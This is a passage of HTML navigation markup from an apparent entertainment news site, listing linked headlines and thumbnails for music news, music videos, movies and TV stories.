                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/raye-announces-new-album-this-music-may-contain-hope/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RAYE announces new album, &#8216;This Music May Contain Hope&#8217;" title="RAYE announces new album, &#8216;This Music May Contain Hope&#8217;" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2025/09/raye-2025@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/raye-announces-new-album-this-music-may-contain-hope/">RAYE announces new album, &#8216;This Music May Contain Hope&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/11-underrated-80s-rock-albums-every-music-fan-needs-on-vinyl/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="11 Underrated &#8217;80s Rock Albums Every Music Fan Needs on Vinyl" title="11 Underrated &#8217;80s Rock Albums Every Music Fan Needs on Vinyl" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-featured-images-2026-01-21t141318-653.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/11-underrated-80s-rock-albums-every-music-fan-needs-on-vinyl/">11 Underrated &#8217;80s Rock Albums Every Music Fan Needs on Vinyl</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bts-2026-2027-tour-how-to-get-tickets/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BTS&#8217; 2026-2027 Tour: How to Get Tickets" title="BTS&#8217; 2026-2027 Tour: How to Get Tickets" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/BTS-2026-Tour-How-to-Buy.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bts-2026-2027-tour-how-to-get-tickets/">BTS&#8217; 2026-2027 Tour: How to Get Tickets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lightning-bolt-and-ooioo-join-forces-for-split-lp/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lightning Bolt and OOIOO Join Forces for Split LP" title="Lightning Bolt and OOIOO Join Forces for Split LP" decoding="async" data-src="https://media.pitchfork.com/photos/697108222824a914d15822ed/16:9/w_1280,c_limit/lightning-bolt-ooioo-tall.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lightning-bolt-and-ooioo-join-forces-for-split-lp/">Lightning Bolt and OOIOO Join Forces for Split LP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2025-vanda-young-global-songwriting-competition-winners-announced/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2025 Vanda &#038; Young Global Songwriting Competition: Winners Announced" title="2025 Vanda &#038; Young Global Songwriting Competition: Winners Announced" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ruel-2025-1800-cr-michelle-grace-hunder.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2025-vanda-young-global-songwriting-competition-winners-announced/">2025 Vanda &#038; Young Global Songwriting Competition: Winners Announced</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" title="Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/sex-pistols-kneecap@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/">Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" title="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-audioslave-vs-velvet-revolver.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/">VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/from-makeovers-to-matchmaking-anna-cathcart-can-do-it-all-%f0%9f%91%91-descendants-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="From makeovers to matchmaking, Anna Cathcart can do it all 👑 Descendants Shorts" title="From makeovers to matchmaking, Anna Cathcart can do it all 👑 Descendants Shorts" decoding="async" data-src="https://i.ytimg.com/vi/IlZhf8ysUr0/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/from-makeovers-to-matchmaking-anna-cathcart-can-do-it-all-%f0%9f%91%91-descendants-shorts/">From makeovers to matchmaking, Anna Cathcart can do it all 👑 Descendants Shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/danileigh-easy-ft-chris-brown-remix/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="DaniLeigh &#8211; Easy ft. Chris Brown (Remix)" title="DaniLeigh &#8211; Easy ft. Chris Brown (Remix)" decoding="async" data-src="https://i.ytimg.com/vi/7Nbv3reNErw/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/danileigh-easy-ft-chris-brown-remix/">DaniLeigh &#8211; Easy ft. Chris Brown (Remix)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/%e2%80%bc%ef%b8%8f-introducing-our-new-member-to-the-group-%e2%80%bc%ef%b8%8f/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‼️ INTRODUCING OUR NEW MEMBER TO THE GROUP ‼️" title="‼️ INTRODUCING OUR NEW MEMBER TO THE GROUP ‼️" decoding="async" data-src="https://i.ytimg.com/vi/m4AwsFVXWAQ/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/%e2%80%bc%ef%b8%8f-introducing-our-new-member-to-the-group-%e2%80%bc%ef%b8%8f/">‼️ INTRODUCING OUR NEW MEMBER TO THE GROUP ‼️</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/someday-with-the-alpha-chandler-kinney-dwts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Someday with the alpha | Chandler Kinney #DWTS" title="Someday with the alpha | Chandler Kinney #DWTS" decoding="async" data-src="https://i.ytimg.com/vi/Ajom9dxhXos/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/someday-with-the-alpha-chandler-kinney-dwts/">Someday with the alpha | Chandler Kinney #DWTS</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/adley-plays-a-magical-piano-adley-pretends-to-play-a-new-song-that-sounds-a-little-familiar-%f0%9f%a4%94-%f0%9f%8e%b9%f0%9f%93%b1/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ADLEY PLAYS a MAGiCAL PiANO!! adley pretends to play a new song that sounds a little familiar 🤔 🎹📱" title="ADLEY PLAYS a MAGiCAL PiANO!! adley pretends to play a new song that sounds a little familiar 🤔 🎹📱" decoding="async" data-src="https://i.ytimg.com/vi/YK2BqlI7mIA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/adley-plays-a-magical-piano-adley-pretends-to-play-a-new-song-that-sounds-a-little-familiar-%f0%9f%a4%94-%f0%9f%8e%b9%f0%9f%93%b1/">ADLEY PLAYS a MAGiCAL PiANO!! adley pretends to play a new song that sounds a little familiar 🤔 🎹📱</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/pass-the-phone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Pass The Phone" title="Pass The Phone" decoding="async" data-src="https://i.ytimg.com/vi/5evgyV8vOM0/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/pass-the-phone/">Pass The Phone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" title="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" decoding="async" data-src="https://i.ytimg.com/vi/EyBooxCkF3A/hqdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/">MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="K-pop Demon Hunters: On-Set Footage Leaked" title="K-pop Demon Hunters: On-Set Footage Leaked" decoding="async" data-src="https://i.ytimg.com/vi/f1faUvBlpQA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/">K-pop Demon Hunters: On-Set Footage Leaked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" title="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" decoding="async" data-src="https://i.ytimg.com/vi/dN7ZBUN2dYs/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/">#39 &#8211; Little Power ✊🏻 | #shorts #minecraft</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/it-ends-with-us-real-budget-is-staggeringly-more-than-initial-reports/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="It Ends With Us’ Real Budget Is Staggeringly More Than Initial Reports" title="It Ends With Us’ Real Budget Is Staggeringly More Than Initial Reports" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/06/Blake-Lively-Attends-Chanel-Event-After-Justin-Baldoni-400-Million-Lawsuit-Dismissal-.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/it-ends-with-us-real-budget-is-staggeringly-more-than-initial-reports/">It Ends With Us’ Real Budget Is Staggeringly More Than Initial Reports</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/darth-maul-returns-in-animated-series-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Darth Maul Returns In Animated Series Trailer" title="Darth Maul Returns In Animated Series Trailer" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-maul_trailer1_still_6.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/darth-maul-returns-in-animated-series-trailer/">Darth Maul Returns In Animated Series Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/h-is-for-hawk-review-occasionally-falters-but/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="H is for Hawk review – occasionally falters, but…" title="H is for Hawk review – occasionally falters, but…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Claire-Foy-and-Brendan-Gleeson-in-H-is-for-Hawk-courtesy-of-Lionsgate.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=XbaVa1f1zZex5mTii1x0hSL0PpYbo0Kw3hJkbMgtGCY" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/h-is-for-hawk-review-occasionally-falters-but/">H is for Hawk review – occasionally falters, but…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-fans-think-stella-is-leaving-chicago-fire/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Fans Think Stella Is Leaving Chicago Fire" title="Why Fans Think Stella Is Leaving Chicago Fire" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Chicago-Fire-Stella-Kidd-Mayo.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-fans-think-stella-is-leaving-chicago-fire/">Why Fans Think Stella Is Leaving Chicago Fire</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/new-shows-and-movies-on-netflix-in-february/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="New Shows and Movies on Netflix in February" title="New Shows and Movies on Netflix in February" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-netflix-feb-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/new-shows-and-movies-on-netflix-in-february/">New Shows and Movies on Netflix in February</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/park-chan-wook-we-certainly-do-have-other/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Park Chan-wook: ‘We certainly do have other…" title="Park Chan-wook: ‘We certainly do have other…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Park-Chan-wook-illustration.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=rcKHgBs2gclUVTxZfTFBs30UFJEg1Z8Q-VdaDV11QIM" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/park-chan-wook-we-certainly-do-have-other/">Park Chan-wook: ‘We certainly do have other…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" title="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2026-01-20-114654.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/">Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="20 Essential Movies on Netflix Every Film Lover Should See" title="20 Essential Movies on Netflix Every Film Lover Should See" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-must-watch-netflix-movies-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/">20 Essential Movies on Netflix Every Film Lover Should See</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Inside the North West Film Clubs building a…" title="Inside the North West Film Clubs building a…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Paraphysis-Cinema.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=LX5D9ZOBPeYL0Hlhskvd-Zs1J4z3-o6c8i9VNbqlhTs" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/">Inside the North West Film Clubs building a…</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/landman-season-3-story-predictions-charlies-gone-gallinos-villain-arc-camis-big-bet-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Landman Season 3 Story Predictions: Charlie&#8217;s Gone, Gallino&#8217;s Villain Arc, Cami&#8217;s Big Bet &#038; More!" title="Landman Season 3 Story Predictions: Charlie&#8217;s Gone, Gallino&#8217;s Villain Arc, Cami&#8217;s Big Bet &#038; More!" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/landman-10.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/landman-season-3-story-predictions-charlies-gone-gallinos-villain-arc-camis-big-bet-more/">Landman Season 3 Story Predictions: Charlie&#8217;s Gone, Gallino&#8217;s Villain Arc, Cami&#8217;s Big Bet &#038; More!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rhony-bethenny-frankel-shocking-life-changing-diagnosis/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘RHONY’ Bethenny Frankel Shocking, Life-Changing Diagnosis" title="‘RHONY’ Bethenny Frankel Shocking, Life-Changing Diagnosis" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6638.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rhony-bethenny-frankel-shocking-life-changing-diagnosis/">‘RHONY’ Bethenny Frankel Shocking, Life-Changing Diagnosis</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ken-jennings-shows-off-his-massive-organized-junk-drawer-that-jeopardy-fans-call-genius/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ken Jennings Shows Off His Massive Organized Junk Drawer That &#8216;Jeopardy!&#8217; Fans Call &#8216;Genius&#8217;" title="Ken Jennings Shows Off His Massive Organized Junk Drawer That &#8216;Jeopardy!&#8217; Fans Call &#8216;Genius&#8217;" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/ken-jennings-card-catalog-junk-journal-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ken-jennings-shows-off-his-massive-organized-junk-drawer-that-jeopardy-fans-call-genius/">Ken Jennings Shows Off His Massive Organized Junk Drawer That &#8216;Jeopardy!&#8217; Fans Call &#8216;Genius&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/chicago-pd-season-13-episode-10-review-torres-finds-faith-redemption-and-justice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice" title="Chicago PD Season 13 Episode 10 Review: Torres Finds Faith, Redemption, and Justice" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_209220_00162.jpg" /></div></a>
                    </div>
